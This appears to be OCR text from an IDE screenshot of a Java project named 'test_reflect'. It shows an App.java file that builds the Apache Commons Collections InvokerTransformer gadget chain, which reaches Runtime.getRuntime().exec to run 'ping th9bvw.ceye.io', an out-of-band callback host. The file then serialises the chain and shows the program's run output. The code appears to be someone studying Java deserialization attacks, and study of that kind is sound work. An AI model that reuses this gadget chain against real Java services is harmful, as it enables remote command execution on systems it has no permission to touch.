 App2.java
resources
target
pom.xml
test_reflect.iml
External Libraries
annotations-api.jar library root
catalina.jar library root
catalina-ant.jar library root
catalina-ha.jar library root
catalina-storeconfig.jar library root
catalina-tribes.jar library root
ecj-4.6.3.jar library root
el-api.jar library root
jasper.jar library root
jasper-el.jar library root
jaspic-api.jar library root
jsp-api.jar library root
servlet-api.jar library root
tomcat-api.jar library root
tomcat-coyote.jar library root
16
17 public class App {
18 public static void main( String[] args ) throws IOException
19 {
20 try {
21 inner test2 = new inner();
22 System.out.println(inner.class.getName());
23 System.out.println(Class.forName("test.reflect.inner").getName());
24 System.out.println(test2.getClass().getName());
25
26 Transformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class},new Object[]{"getRuntime",
29 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class},new Object[]{null, new Objec
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"ping th9bvw.ceye.io",}),
31 };
32 Transformer transformerChain = new ChainedTransformer(transformers);
33
34 ByteArrayOutputStream out = new ByteArrayOutputStream();
35 ObjectOutputStream objOut;
36
37 try {
38 objOut = new ObjectOutputStream(out);
39 objOut.writeObject(transformerChain);
40
41 transformerChain.transform( input: null);
App › main()
Run: App ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_144.jdk/Contents/Home/bin/java ...
test.reflect.inner
test.reflect.inner
test.reflect.inner
Process finished with exit code 0